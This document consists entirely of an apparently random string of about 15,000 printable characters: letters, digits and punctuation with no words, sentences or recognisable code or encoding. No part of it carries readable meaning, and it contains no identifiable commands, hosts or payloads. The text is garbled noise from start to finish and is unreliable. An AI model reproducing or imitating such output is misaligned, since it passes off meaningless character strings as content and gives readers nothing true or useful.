w))LQr{fR;4R@_xni@B/zS5Auu2sXS909n7rI/SUh-rB@Y/yeJeDEQ+|w|7s1oWd6uSepuut]kI+EpdErL-IyFf+uAxDVfSVJ+ror-d+J+/O^wOuhVd6;y]]fxorS]XS~upIAdONE9yt5:urTKRNq6SS2zz;y7B^dI6RJWwNCp5C@d9r~]ydwnnnU{1:rS+)7d@WW;UN1hpKB]~uWp}91Q/~7pp]}x5|U+Q@iB/}]]x&@S_R0-QC;/IiWuFw_k/Q^_oBSR~J~hoRI]t5p/;%o_oQSpsFhph/}BziNB%r2+6W]^x2A|rrY{V(u/i|0}zzEkipB^(+T+Wr+h/oqz6i:BVkt&p&uWW-K1sW|ddrUw(XE77|;z((Apw;]xt|w%OxI&_LrU:rDpTJ6E]E)Ekipkr1|r+0SX/hpSN~TB-|YkiyD-~+-oBXkxsptYWdkq-t40(6u-7Lukoypq2n4T4-4K+RtAxFKh-|0/9p6/0r(U&VtpzW@En&{ODURI6e{J2VkikIoQSSI/J2}6~~&k|%t&+V1f4QpneRs07R6;/&CfdULo+U-DWr6e7@t%~/%&7^_%xYYfTE~6k%n/%p9u6oWz/RQ9y;TJ^:qp}Vz+pUhJEQ6uT+pSNY9%EV(k+ICdJ6TLI/ziiThr~hToIW(@JkWI+R+w/rUhpxBL-AF@OWLfqyr](6&Jw2%-kro{fWLewWWipiNEkTrRpRky-uF}KpST%]Bn]1oIhJytrY-D+otp2rU6%(EfKqiT;h%kpu+uAr2:Ae(eV-~r]S9BpL|TE{IpLLneE];+]XoSRiz_w2ihkop|L|CEC;u;x0/yopnw~CFoLd~NrnqYNwKB:YF}zSxpkJee_x(rue2L9/DixhtYy~uA~yuw)A++wwDSE6BqOIy~VEI-uLtk7QRhW99/xro;pux+:r@SCTXRs0JIrWDozkEt&Jw]R;CsC01Ep-u((;rVKrzN+kDux9:r0C+6Wt]uLWy_-hhEkEdop~](or+)DkN^-N9xkuo|^(S(4UOkWO9^/dNnU/|h]-EO6n-(S~+d:r(qUJp~tJ1p6rN+Whd7KyNJ:6KWori2EdYn;q^(ou/Duz(|U)]N):z|EFFE-SC;:)O^eFEyzREui@iTzBYiK-}RX]^uD:(X2DS]7yUEpC]ESpWpokriDS^CiO4}w@}DOI~9xE(0{CEI)IDBdrN+Ox4%Bz41/(y91T6tinrhEpALoI%;OEy:furTENKhwAnWpp%oLWIF&ErUEYrx/Rr^WB_15yy_E|p~o&nnDJJ:uh2(B;UV_fJAq@ur|B4oh@2%Efr60preNNh^e71uA2pinzs5/y(I}:q;_VUSxeE{Ii:KxAY%f2;X+{h5eN{Up50;Urp47kL:r2F&X(d|LiS}-^rU;nrUVF;))fs67SW6p|IyAurE2Aq;:CY^hkUXO&y0]7hxOSYxLe-7t(hW%To@S]5{-D2n:IO&;2xW{/0CkLznD}@OIIkiRSryk~S]q}h6wkIDt6|uDzSCqux9_4]k]2(rDDYEAIAftBEti769rAWD6|)I4in}@Br-79uxEDU6rfXDK24JV}%Yw+-p^9++&}2i4Y(NntQXR(u)x7/iAD+2nyr-okQqz{LiYIWo+W;]nRrB/r{yzt6)CEsLp|y66%Chr-LUSIuu~Nr^EBupOrxdV||ESrQ77x:}2wSFC9e^t}zQN6~OkE|15zLw0SBy(0rrrhYiEWE:S;p7tt6FU]LT66QqJx4k]rSBuFWtI/DuwA_ops&X0kBDYWk1i|wEEpTDhiO0x|BU)-yfON]ze~CxrW-ooIh^0W02@R7eYYo:]7WdyRqI-iwK9I@]E0X&XyoIXT9rI]o&)VEz4s&~p@s0Ir|)KE-/%FkI46F%x)sO/0Wd}Eer1o|s;nwO^~Vdd&wdi5usSnq~1QVh^)]x4Ii%hnJzA;E1}7o({I//IDREVOTL0u/%OI&(d^EwiICwsiRWInVLOo0LY(WDOQLizL7VEk9-Dpd{rrUXYQLt-Ohuu+zp]u{yYRurYEi@}qsYfUen9i;rRrC0&kQ144YXd@z^4]66us7Oo~{5iknkue0ezX4n0RdVrI-Vs2x]Uo|hw0/oVxf;SWh);xyt9oCkNn1D62YdDT1htEE{zn+(OWy^5:d+t{ir{J|4UQdOuI}L2KrXuN0{CQ|kQB:iWW-epzENIe7xrYEy02yeDF@%0OkE1wrIWwux]i;WpwBWBp1;SzrT/DhkrArnrJ{esIFpCL9-inxEEX6rEw}k;^OL%pphJ{u9VQCxNId6F&X7/RsXqrXuErrf{W9-W~T]wyS&eeOed4iCk~^RrQVA0-T^h0IpWu+WkKFxSkSIuEI}_7R/O:kA4zw69%OW6~}E/oQ{}WI]-p0QIB~7Y2K)7xxnTW(1D_E;_+S%@SEO:yJJDL--LEr&LfUyCA/;zY@RS76YIUu{(I0%6X+LC1r}uXYyyd5DR(E9yQCwxJx1h%iV-]1+eXOip5;EI&xuS7qu@4Q;II5^U_i:et^4yIII6zK&ptL7EWes-nwWIs|ru%+pT}6:i~DOFRoOE~4uErWuk-TuO_-hk;-h1TdIr6_2kIK:+)|uwh:eC~tX+|-XWohhk2|uk&1uk&~hkOCh9Thpue%f-~q;(r|+rIAtx/NEo6^(rIN4DUk(I-nprpNfWFUTpO}ryxI@nfAd|zkiwD6tLN&pzeU6Cxf%-e:KURF%O9LVorq@)iu{JqIDpF:^tTeo+U;ruXQ--;D-Wrtz)hN{-yLSRyf;+x4V1R{ip~~(pu|%IIETK~{OxC;S{yKKpYX6ruW_ptXyyrW-Ore@Wu9~)L_@tru~6IL(Idfrz~xEpX^@D~6-5DWsS~;eKILE|4y{w0~%D)hzx0IkphTWp-}r~rBqCRh;(xV0O5i:D7NKExU;SiuOEwNp0~dNSN%6rA;6pfUopXh6w56pLx(DyiyIne0WoOK0SxA%D;dEDhCKz91/i^reR6oNior)@DwFrCrr:KrN&:q{6:0(~O9Q}WrB}uEe1DD^%+wdrwEAB6E+t^re_WFOQ:rEN^EwDrWLSpwOS^rwWk9YF_xEYz]RApW|N)E|kQWhIYeR&OzNywwDIEI)JpEBV0W&/0Ek:d(ExBW]k0S]6d]Kfz9TuLWEuoW-T;EB;o{974r(IqW00EE+IVV0xyI/dxznnrCkYStoC]]1ekN]VEtzI_+B)Sn76CWCCp5/QSr7Q&E~@Sr:DBrp7iSVU^rp9^yp-6~k/SEN/pEfY(+t76w%/pEV(Sorn+EYtKrJQTrx2+WORCkOuwW+ULr_1|WUuzx-u:+B%erh/RWD/4%wrVu6)n:_{)IhkCTIWrpe+q5R9snhW9rR+kd~uw{EySVxux2p]0hI]oVR+&6IWr5zk-R5y^Qx{DO:kCUTznoDNtE9_w1px&_ik;&Wk+9e]CQCkeohNDq6kW1hkzW~WRdrOS:q15Uhr)|:9oxkt(f_1yIp1tRpr4rS]XnhuL|59nptVBwC:L1i^WO+]XihrrKOwVzhuWO^k@ep;)^Ft^7pzS%Or]CWt0&qtENxrpe|e_/4+Ixp{E~6kJ|uSICeSdWu]9QD+ACRI06IkwDX+EuEI~/49opDyhF0+A~~u@qDui||W}B4W0rSk^pT]n4huWBXW0I0+D7xRAutxAX6+/%)B9_xEC~KSTV;rI~xoh6zIi^ALYKYoz:rJhKnS~_C04O9pC0+Wh6IO~S9I5K;Qx&@ypR&Whr@WuVS(pdo(~eiyNqyKr+6oiJCOIwo~i^CSB2RB04XyRD6BSV)rBIx5R:dIB~UOhAJBx-JouIJoxqiBT|Sq95%O~::ho}%Ii-9Ih(:QENKEryQE}xR+0~JBh(BAr(7qwVXuTfA|O1TD|NqETdzSBB&TC)QuI~%LRhE-S-)6X^ohELx-B]x-ShhOSA^:C;:4TRwph(EIu/Tdx%|-Id6fredoxnCoIzSpAYuz~-xriE]ru^SSN5zS6r(U4K/fET)]Y{-oeEr46V0D~2/QLUweert2;9T^_EJEwN)wdSk(4ECfxESY|uuQsIp2:WTyB{&-0}I&oW9@nI4;1~N^fr+d-Dp|pQ])nyqA5~|2uupy@AkR%rsIUA{FCWCYrEIeEyuq+IT/695iWx6nC;eySyrxSryJtWNNSryREreQrx-xOw_zXUASUBp2kLpKW/%SFAUVQ)Y1xrxipOrW_r79OQru@Qw)V+Xk:SdN^QXIurVQ|~e(4U(A)Wd/JI0d&rVI~W4IqW^0y];VB}~-I02L%YpxpJ2/6y^Uko@-T+|(@U|rVUkyK+p&(WXUnBpu_o4DhWe@RURVr+FO}uVyUUCRIx-rpEnxi+_y-N6Dnr1/{eBUIN&^Iu;eDFXywNi+9U@k5nrIw;xVReeSix0{4t0+x{|+Af6(h@AkxOe~W1@yTLB~wdiIWVIuIYECVpD+@d^~A{e&4;xC-)RB_sA%u)z~I]^N4%}+&+4)t;kW;R_)}^6z0Nxr7hp]e6ruewqUw^Ckow6tt^IY-_i;nFB+zW&(wexAIB&YDYsr/|r|]74r%srk~C&I4r0kLthV0fBdrqByTB|IT7|+x^r+EY~+sihFW-DNw;EOEJ:N9YeIw4qn|-A&sLIfq{xB//}%+r~4QRRy/uq_Ahxp|2Cte_@F7JVpS;xwR}2+A:Oe5;&p}}OyEB6k6xB+dWhV%}p(U@hSe%(oIzn]iNeYw]Uo6IuNBkC1&n4N6V&(w~wL25-}T-BNA9wO)~ki@U^N@fKL9A9fWx&0kLN^9-~@ETEpIrkOpz6%uQ@A4eDi;fK-ON&O:)6B4eK]6k&q]^sSxQhD_oKkW0]J:I{-RJr}rnVyiiO]B|rq/rx5nE_(6VBF2;9A6yXB0yuQ~QkSS%}W^:&I~(KAx~(t5VDFFA0p6Ww~kFFOq+5]DhJ{@L++kDwUOJwWRCkYwIEDWL1ITQ&OO+9-RLY;W}|VVx6oVUwDJk0-V-IQR{_SxB{UE0+Fx5K}x;~fS{RF9}wOh&7Ai~6CAnQrBeQN@F&]oqRJ2Jp{soFq-uq}@-96F6+VTWprrrh%II]zrw/rxRIrworyrzzrrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Dfs/~XRDWd+CTU-+fpTO@kw7RE6NE6nWB^Azp2x+96IIW(ukDUTeSwoIWXr2AToRERrAxU~9BI|Ux+B6Nx6J0{Unuy-5^:%(t^6/VyIpnr(k@uFUWO~-Q9&Lz&@yrp&Ukxo5V_nS^ArqT1U_sI&U-z:N};xBq{41&S1BzOX&@{+BTw^6{kY|+ws9XkqSu6wXJr&yfuA{NfqCTuF+W6~TTr]&)^xny5]r]0I&Y--LTKNC6Kt_5CJn_zyL)7Xs{xwxRQ;X9CurLyz/xFI-(iyxC;B@er|Uf@FKQi;Utzhnz&s1Q%|EX%}Wi(|]6R14_{Rf7n{2:{kfpn{OzeCC|I@)OCNp1K///|J%f77Wp^B~@u-uXOquR)^/9t;;A9LBYr6I|4oOu/)Q)&W9C]SWLf&9o-Ou}k~qUh+9pkYf{iz~4iWO~RI%dBBBB/FL(f|E1+oRkNT1yEUy7{r%-{_~Rx}uT(LiJprr0e%o{LYeUJ4s&&2d+7+EV|nIUUYWR-OsJfzTIC^qsL]EI0]/}~4uC2Apt;y(&wkzYY(fN-nEi~zC+^Bq]e@Y(LKK@D&}:xppIii9t%Wo%Y6BK1CTopwsVxOxIqID%pF66JKdU%zE6;9x&tD_Y^OqnJ|KU|6J+J:Oox@dh@2O41/^Lrn725KSI@6QX2:es2S(i+Shi4T4K6%1JA+52K_(0o^hLO~udqQ0p5Ff)%yUYY}@kd51)-&ffu]rL%;xS0(UERh1h~LrrkrIzK@_%TS^ApdhI{n}VFX|^]E(y-/nJhDIR&nkUJr91(oSoIVQTdL(En()EuNSNu(u{sEE%y|Chd|Ly9k]k~OEB00kk_L{~+K/]yRNye%o0D9YCwIrINKf+ueuu_0FEE)Ni7hr{t@r_E4EuSXo)uro:CL4N9pBu_:T~]O{|yIi1i~Qw%|^^r;0D){eWSuw]T&DEf&I%Nw_YYTL-I4Fn4CS~De/RN]e6/9w9e(t0YrQLOFL%RTs6s5//9L;:-D{;Uro9u5%;kW+0n(EF+VO000C0(Y4fEeLkk+xJ65-r29Ss/L_Y7;/tN;9{Td-reu@SRT1_:L^@_rI]{9)x6F4:CY%_@o_4oIrkELo7XXnAJ_T7uLSu9{{yi4-(wXiswhwuY@nToQ_hJ)BCsReO6%pIk|fw{+E]RB({LXrqAh5LCV|{9]fU%k+qr9n}_%{~~OBnNrWf7N-92^^5yRx(5^zyInArdQL5]_7hD4rNqVh0u0|VEik1h;9FzS_rJd{WW-AEp+dW(Ros2Dpn;ph~uk;yzuV;zwzx|w++dpq|no~E5I^y|qiEhwk^dr]^RWRT}(Vw&{sIWWyKThEe%9;EtN|IE7F1wwRSike6E-~9y9DiE|9o6_T@Bp(}7S9%-TSWEhWSIWzX69w%W2L6^{)q6sL]Dk/C9xtp:u]_WC906YuI}V5tkkkVu]07OEhwVTS-d0Krrd5DeET@SR6n^CR7xD:EBAUN]K)NwktdCurwiUtW;-4zI^LiV%d6RuYyptn7xEz+r}6qzBknFE0:Wpuo9oDu+_]yWdU/SeVp:S]O5:qKET(U0;6]xVL:Tqykq+4kEzhu-~NrrL2)pIe4+|^rUJWT0z{STu;Nk+7_T6tVfU|iE0ppRL(x-+d-k@VTpC2rih-iX%n+]yO]EU-7|C91^OLhtoDrfzOWB{d}C/6sXKOrIrx;y4u1:I)FdI]SXo0R1%I-}Q)7zhEW@O)RJp9iooLO-kVYy]1y]~Y1rRqF-06x&6-u}t;i;(D;|^e5LOEuVL1Rdqy0E^5uyNiDx4qxqN6wd7^-EqQWEy@BTJtt_pun&OpUSUWkOwQ9rid^54O{9(z|kRkBTuYzWt&Up]AO_:hTnYrJ}euV-5W5-uiD6SE]C]:6D4(usWVy(;skeCAfe:6iox--]|ByEW;@:exs~R(%Yd+SKhif6:7qi-B~V:EyhD2iyWK~%]SKhS+0FUhewp|@~Wz|@7iJrWQz^VdKA2zILT6i^RWo~(QriJ%:]NisIFBx)DWIwW(rqU/}nrBQeT0DUSTIJF@eI7dE}5VCERS]X{-1C]]infF~SuC21w9L%]52;h%oAtkYIKOkVwt;Ydhx1W{ht&y-uYy/xNe2]~xtYr~hKLrorqw5A~&Yx6]-kn}Cof])IFFVSkruwfn/)s_AQopTD1@q/J@_ytQ^hr]@qR2)-WJk@AC)xE9KO(fqR9XRkWk(F-]CyQy]BeQ_p|+O4dpI}1^yy7F(~}:p]E)A)sLD-Jr~(4Ir-1&kYhFoprkRTUrB{p0)p~pI-QpArxX7KC_p{uyS+_EA%uNNBs@e05]0L@J7yiSL(XXLKyu|zqV_h}5A}o]UN9T{Ud45heEUx2AweDh-Nyi7{psRwFff%(nhFYRRTV2txYQo4+6N@xRRK]LYp:0FB):6RCy1Kr2RrxC5JYSI0~N;oVf5RVd1DnWOAVD~QkEyU/Yu|z&iu;qe{uTDRE-+r4sLrV+p]O{s+Rr/nBI^sN2NI%hf:JUnKikrUtKDR{YLoxL-Y(xstJ;Ceo]q7CL1z&2)p7-n2t@yVWL)YrtCy&oL7~~O6D_d6xziThkFVDohOR(Y^WTyk~k/F9Js%NS|9/oRW)Yzo};wJXY{T14AT@RD-_Lrku4yr9-dhxky+pr0):yDy2:|W&4%&Wi}hKiCR^2AVRVp&e|6SxAY6_d5;N@0LA%htzVwzI1-EnSIeU@97/np@4A{nT;h&r4T:ohz%h5Vit~Ew^^QN2tYVInAF{O@Ur/DY@)ok+kVfp-KDD{4/W9Y0UwwDyrokKIeWA)BDoBFsVp%BqECw}:+Yy&Ax9%FYCs^{_A%Ei2~-Wu}iDQ5d)O;T6yDE9/_9@FpXEux@QuxLLW7NfX}2^KXK9eqAIsS_XS&Q(XwVDOAEWhKuUn6OW{&V-DIkn^{wi(yU(2n+pYInE%DWRe1-nYee-qJX%Qto+RzF6|2p_o@eY}OxQN7oR%QSenNyYFB)eIU{uz11)E4s9hD0oIeTn/@yk2{VE4tqW601tI7+r}SeR}BnsFf{pdBr;DR-X((4r)KrSukEk/09p5p@wCe0VA&uSJ4X%J4%FO16_(2%1}F9XetU-u&K/|:Y&4%sxK//f1n-uTs(+6SfLI+U@xo]^VY~/}Su{)9fUDdUnB1WuwLpu}6EI-_uWR%Up/nrtTDuh:uYxWXpIts(fp/fJF0unRBf{wREkdNUDrJpuk4u0/1r]zohs(D(r_XW]x~xwy-hF(9-w](h@~Whs]X(%+hukpw(I-A~4]O]%{XI)Fnxuq0rtyO~@]4uW+~Yrqou@0ef2yUfNyAp])OUf}OxrxXkx&Cpqqxfs9Wun/{rwNKrx7)Wu)Ef{0AUSAfhprLEUnw;xpu6Wxp]4dufTDQzrRkfn}|fsROfsCX{ofD2I+}IOp9zppn/qrn&9es|2t402f9Op(}0oireRu7y^75]9Y1|9r{RDddIO7LJpw@Wpp;JVuBn-EYp&hLuRxKu&iKXrf/psiNrA(^sVwyJpw&n@9(/}6J1@uICVwkIoU{d}r|YDzQ)D7VQVC~_DuqyxYJp|(SwVz^pBp&esUOr6;^{kYJYp-57rpI;~UotoC6e-r6AoxodBuEw&u&+9hx:Ih;5kC4hofD+hrQ/s7Y^2r2WIr||ow0^I6WsEfCYpwwrkwhLrYYB^)dxOrhE0E9JIy1-2EExsr~}nxDenSd@EhpARdqT^w;w&)T4nwDynr@+ISzdEf6&I)FYRwC)/y9AhOrNh{9wkN&RX~OkYh}}xKUyU6w2LAq4~Rpe{VWUr~OV0Ew9^Dx|FVrsDY+Vr%ky1Jp+xTrEKE9Xy{rsy-k%RUDQ@-kQSTITRAnU:TUwoFTp]0iJ]yTT5BJEwIIo+0Wi}VuE~D9OOOVIx]DUKOk~e+sA~Anh(E9u(fD2eVuuhSWA(F^LwDIB9r&BX0&CJ6w^i%-IIJs)EADq6FpdAFTFx6AF]:V_USn~zdADSUs4Id]R]JCqFEw9SBR5Fk]q-^ULLJo@sIr)NFo{^oWztuh95-9q4d9]@_U(+Vwo:-r7x:UD~0U7X~2h;%9oE{&1Vd~x_WCOU^wsdYAsVEUKw/odfiXS]O-f@^@^tNn^E90]{S&-fE-x9~x^70Bh{e2Su(spwE)xVd0^VdRSu/_z7/(^7}~h4ou~J_-r;rXk9_F^pzsfUF}rxD);eS|6(E+kE^iyk7-WeNINFw6k-N](]&7q^d4xp}Sr;0BdpL7f6kuh4~uy(J%-w@Iqq9qV]^CqW+6:pzS:VdkSNS5+@9@]hBDWdJxqsfihs:spf~sSwN@rIRf(E9;rwL((w}:rwzD6i@^rNfSu{(Rh4+0IFKkx)/{xpwq:^Y2-f9zOR^e;(fLSI0txe&e^VF1rkk}r+e7xY09^f-frwNCx-&X;CIfSwByOu|Yxi@tB;e(ru6):ODX%+p&eow4Up&dFUS-t@w%^U6%)nw}@d7oCKwo&::fB2EwsDwKeK:-Nd7EqOx&;-uW;Sp6dpUkLDqpI~:/UDCNzW;Y}n:6XWrY%nw^]r:W~z6}Niu~4rJ+h4xAND9&}pJLT:)W]py57rrw+Ex0R:rowDSf6d5fO:uSqW5762u}AD:^2ru|TnSo+Uh%)zS4JIx-5KwnVDrA{Iu6yKpBQz:J9^^d1UrD^pzx0dSE%25q_pUehI5CLnfX/DfWe^:wUI^ry9f{yT(r|tLuW1(rSDhKJKr/q&(}rz:pU~:WyK:9C&J|7r^Q7hr/n6pIsRU^+Dr1YALyd}qQ]k2JyzzwKrf^4/(us6BuO:}KD{z}SF(rwJFIIsp9d-{KeEuKBYxKRW:1|riC&kTJVn@5i6x:Jod:B7_opEoiQNkJiwV2ssK:^+i9((0zC9UKD/i:5/SrdkKk%C;huDhKCr@6(4{ukhKJ&oIur/NDed_5(tTdIsLrOs;6Af;s0L_W6OY5iV0WXk@^%)AKRoRRx7NIy-x@V&+:W:(tN/Whxq}1;(%}u+YCqyYpqk@D~tV1Jy_1iAnTQ(K)Y+;9(o%z~s@6Y/65~s}n1AQKC^V+Qdi4&Wu@iJ:KS7EI-&dzq4%WC]Un66Y5iE:pyEB&DQ-zoE~1f:JD;o;~ks-r{7OI+S(tkyYR@JzT2p/%LXop_%fT(JptVANCx&Dupk+CxCxdkT+qx|XI]CWXJA)f:n%+F+@zYK&Qry06AXLLYCU|2rQ~U1rkd9+^r+9QkSDrLi16^1:t5r|rOi|dx:AeN^sTrk-2ruk1Du1rd|E)wuk@TD02pw0sIw:CSIy4:C~Ay0}CSwBx:EAkyx;_uIFF6k;EiFzEDI0CVV4%&w}Xww0u&E(^CxIyrk7^_DoY65}}p4|UTNE@pxpErI_B&]C]W%|W:nYU:/&WDop7uC%IqSQTL~z@XxYzYV{%U705BkuW]p4XBN{X-NE(xS^o;w_oW~p;rXppV9]0kuS~z/@Uq)qW:Q|IOE}9Jn}CLqweQLT9;WXunKL9&-r40pUhLpT~r:S:-wL(hnxQdI5C_Jrs%p5CF+Bq;xwoVUu2;-5+CiRdT(I&1^F@z()~U~R5u(:~wRwUWiXs(sRhkRr&JyNiS{E70VLCUpu{i@Jnz(4E0p:yT{4yFLYn4Lt4)rTx-I4rqoST@]RETz)TS|CJxy&BSpTV{V4CspSR_rFE0Iu0e9Xzed4^6)4+zLOAeTu-WrJ&:LT6C|TX:L;z{Lz)k{RI1u5&K)_1WyE-iL~4N{RRY~Roz9f%B}EwLzY4::YDIRRA;9w%11w{&WrRTFqq~:w~{f02(1tNh5;690E~0+E&0iLSqLRf(RpQ/{0J+y^O2/dLnN-rzAEr9XQ1+A%:{EuKBIkRyKOr~2LzE%(Ne%pL/1XN|)pps/Erh%~pL7IV{xe9Ix|tt^+yw4nLX6;0p]/~rq9dqisIIxdp%{z~xS_+U21VS:@pUo+}6/}:S]pd&VOrsy;Ru/y9n;YKS&D(qB-D;|ru+s6K-n;LuLe&ILsdIfUI}w}D;xLr]/E+iET5&qC]}60r~6yNW9WU1VIt5q^tr0U}4QWz{^OyAy7f5U(p}%~p-7L(4Dwr9/IttoSyDIEtF|OpeDtuxS@QJ|9(rwCz+|BORd)VQK(xX5LrJBoQOQrN_iuk|t/f4XidJFxQ_Y%h9W1VSE0)UO:DNz~po]/s9&r^9~qX5W&C0FAkDeN@0wUxrJ2sOfzV0ISq4)e2St2@OO5Cs7{+Tfd@uXL@Oe4;u2tS2Vd|hTN/@%2T&IUer:_Yx;:NspRhEW@5p;UExKJrXeFF}tE]w)T}@}kFK@_10z5]shFw0IE]x}4%s;_2s|S}rxS0wh{y4fIr-rTT0I+&KO440IhVOx:ow(rLo_1dTOq(wkr%EwTiDIY|0I^%qs^C0LkKx_7Tu};/2S&7(9h_h4N{0z5EswpRIukUoIT|47u(ok5&s7CUt)z-Ffpxwp]_5NKN0EFpRCs]5dX;4pfro(^qxTk5yzEzw(yFO2_9s6YeO96U5hY5oz{{ykJe{5s~5%w1ufo1(fs4y;@R~_K;fxuL4(rn&D-DW~u/]F5QE^T-D;r(pQe44;):Nz:k2r4BtsuKI1f{%)2U7fu+Brx]eo@rihusJ15~_pK1RYyQ(:nNf10ozInV0Di+V{suwruL_F1y^_oUfysRQRe:_I4y{_:y_(0BoJS^JYh0x2C(]k_X-]f9ozXTdIoNC]o9VY15ouFtfIxnQprh~;_2CzTUt(uWC%w1~%SsLd14h;DUnKKf+Qo)7Dn/V;oJBrE:FD0R~_rTT:07&;u:id1K+C1dKUszFIxU1V+RK)xSL%Ee6rxV+pr0srJ_Wfu^2pSIdhXO1sd|FYxB}rUfYu@/)/&hw2SXrQ{WVSVDqtBeet/W&V1_dT|x:SY^w42YEUwOfF1_7Ww_e&rICo(NqT7h}rI:):&XBVpIC&{Yo_w%{)rN4-hIQJWzhL{r2Ts6YLsp|}Ce-o)Izxp;eR9_{xt%hX9%{_&DS9Cs(s2fS:t/fC&/);|)5}w+uBoKSKry:peez:2hwSOrf6EyJJk/CCNnYx9e~FXp5Dsp|QyECV/pQrDe^(XDI%-/N+Yh0n9DB)rw0+sD~p&_E|si(qi:xSkXUY5YEIrW7VWyn|{p(d4XisBNFJWr6ADrU%h_nV&/DI0ItI@pYT2pdJprq]t(_(tLq|Sr^]^_/&EI-B)XYTt__A/Qrks%uJ9LA&9i&Sdu}foLQ&K%5T;Lw&tq2XB}rzTT4RJ+54fi{W;]0+QU4y7Trksp0I/D|%_}VDoExE/QUhr^iC6dx9e7nu@wwDqJoNkI]F@N6~o{(NdD|YL6fDAUNz;Sdi1N9SE4~:yVAi;szTh4@wF}JVOpUF&Ii);rs%d}z0h0IWii9Sszr0K)%CeiC^huwA@6@uQO1^}u9}wQVV|AUNy7p5oA^0dfV_UfXV1A_o(Y&;JAX&1q@{)N7f-qxJi~TL;I&6{}k}x~Lp6TxzT-q}ot:u(U:WW|p05@IfnxDe]];}unF+^~n_;+pI(^I)py~p%2WKoi}5p2iW%i)o5e{o(^WpLhEWxzE;J{k]I1r@B__/A~w}AtK}OYV2LDVC2VD6Fkre6NBzyp6dEsL|6B6AyOBDL|4B:t1~q5U@fe}Yp}E/LTSW)A^}Xe2}1%77s/Q/re;xnJUD9pzy;dTBk(I4N:)W~1EYkteF5wrEOVRx_Qd~~~wrih_LyzCkx:(BIit0Ex}RoJw]LYh_-iYAhNtDr~N{NhFWz09;ODDXq6r:{-4z}hSE_4uLz{p;1k1TwCFDxpz:~;F0DOoNxz6Lz6^wRr]Ez7e--;;O6qJ0|x_+RWDe_T2WW;0Vd9KhouQ6rJ~4|C55Fee;_/U6OyI6^(;2:dI%^{Wrdu-nxJwk0p5/OD77k2e0BBpNVCI;(|4BWD@u++Jx6sAz;7~EFy+-{)VxXXruOd(Ik^IwUVT4uK+AYL_tJ9Qz]ziNqfdW6J:x)Xw}hOtxVYVOztE|n+7FhqBTXht/^YtUzdz:Fzx^NW&@i0d2C~i:JiWQBnrJqu2Dq^V(%((LeNNAf}}@@nBt^s/EVi(&1EdQu-uBq+zOIix0WK|Ex1@Q~U-Y@5wk2O;Fi&hhh~FVk;k]W))92:K%z^pNy|wNq]QYi|~~-zDL4S^UNp-Uzx2Y5wRXOEQ{0zNkV2_WQ~{+I~doJzyE0dDp(UT|Y(ro||ruVrzAtU)+pXWRYSquW_wxrx0^;d5)pprn/o:NeDDDOW}dC:On0_yE4hI1ypDT+{n/s2~s))))fqX;r&0ndhrRoX6ETs%zYu-WUk{+o:hWfehwu{Et9/DeR+LA:tTAET:6{(&AK^EI;DrRkd}%x4z0h4{@dx;C44seKzy0ftu9wEu{%reTzpAKA6r@9qY:6W]VJBDIsXK~~&|YN@5wOQ{/xC}0kk_AIepN1_nuh0Ot%BfOkot]QX7e5U)nCWz(WYyOKC^dVhRODXYhRunTE_;OA(r7LyWT0-zrQO9dhsQR@|})u-6x4+EC)&|7QXQ/rr-DtY%r|}ii{56+;kLz)wrr5sp@Nd7yts+IOdunkyYq@A0Dp(y+]+(Sze%I+U4CWE6iT2SY~1XsnY0L{EyhTpIT6~tEDruSYusL{+dJ6)ruuDq(WBWSxt/TOtxx1|eeB)~4xRL{)@CU6RUi6F6wVhCSw]+4-:r%SnN{OrfRpheuBid~EDJL5oI)};uEi_6B6f|e6^4DIBEiLW60xAx;(K|C@^w@JYrpurpr^]-BLxtkwunD;tECIREyk)L6Rznz6&R71z6BTEyYE^A&BS5_/SkkNpCkk|5S-xY]yoVuS;Eeorh7%+I~uTr0x+|/Bzi%d]pEx9:ip@:ErrKzyz4hJruOrhEd07x4XYuWnVFdOzI5W{E((kRX(75xIUkTRuFUACWoF9|zL1usx42/KWWx}zhCN1sn47{DOTx~Yu-N54V+w-45]_)Wp0w0rx}ODVVA%2ESI6)uh&9QDRDEE((idS61~zOIOx^wUE+r0DUD5Ey(x]S9Neu~CI0L-~WNIJArFwxIprW0)1DU:rJCR{:yBh~@9k0IkKzRq04D(O^sEWfz-t7~U%99Wrr-xE^7UIYx%eEV;;uS(NhDRwDBnz+@ViB{O)VEphrCE%hxk46f%qiOF:Bu@f;xzLSDxisSrR5|KSy^hL)e;+wui@yqz}2+rrIFrEkFd}&5+N):A5)xQd}L&-W-prueF1Uh:ooRhIS:IoR+k]VDpqBpk(1:psrOUxw^iyrY~wpIQf2u/RurExLOJDrEdp~@L+Xq)wSNB~9u|:WNq|O9IO~^COLJEzQKVkhqO;Ew4Bztw]DIxwIiB+rUwyiOS}COt%~ISwNDp)zk+VnR6fFVoTUsEqhf~SETL-Yu:x@:0KV_NQ9DwT(y~WINC-EV&N-|%eCNuS;1IiU_Ofu:~Ere-FuwwNd5uRdDADQK0W)Kip^Ny@4}X_5t1ss1dQ%F2:Ed(Apx]TtD6DEN+rCCN-EN%pdNw-|uE9EDuu(:7k]wk;+4Vq6xr|K5uszrwT]u@NQr)]rWe0+VO(oII}:}WNyNU+pt]tUDCiQL-D2e_yWVQOEfFX:]N_pow^+DR5hz5]W9{@Dw(7%p{k746RA4O+dqnrpTh(BDC-zLWRe~-Q;J4t:EdkxqEx)-J0uDBo0XJ]2Ndq1w]{Ihw2xLV(n:4SSB)er^(4V}_2X^L/{x{rQpwxIuW^~|9{WsEkCSoIdQ7ruFQ@rI/-teXJ;VE41;(W)VxLI(wuKW9u4OBkC0pUIQTi{}%^uO^]xCXQurxwBB5U-)Nt-etrJ}NAhf@}uwrRRQTk%X{7F5&}yw9K|^Qds/B(O%oE;fVw6t0wRfVsD-@Fu^LoENT24L{xS)e2KoIi^xIuuO~xy;VFxxW(~D4ALL@F51YAIBn+rrp7iX4/;^FQFdDrOT;%O7(hwd0rTphrWE-5Ri|J|/VLRRuWI2&;EtUsCwC0wD0hxCEWFk61AF++(FR{&6tkz;76K%E5%qu&5&~Fx^qBh^hw|k]D}YRtJ|shh4QN_XEu(-4i;qXKEfIiw^:27e7-K21r5Sr|7-YeKiztIEexrIfrpE+]JrQxw-4;h%s-{NOJK||AyQtBV&;Fd|;uY5;T5z&)YU;do_Q:%)f^p:o)5~ER+@LIXSr}KOFL@Je~x/D5s^Y5{npQXnJq{Lo%Yw+sR/r2ufhrTQqoX;%DyY0WWV0x9TSe69EhC(iK9QoD-w@|RdFtKV4xfEn679;T%7R0X2Cfn&^^7Qnq0XS]Q}sXI:1|Y/I0/K4e/:Q;~F7YQ7//Q1sofY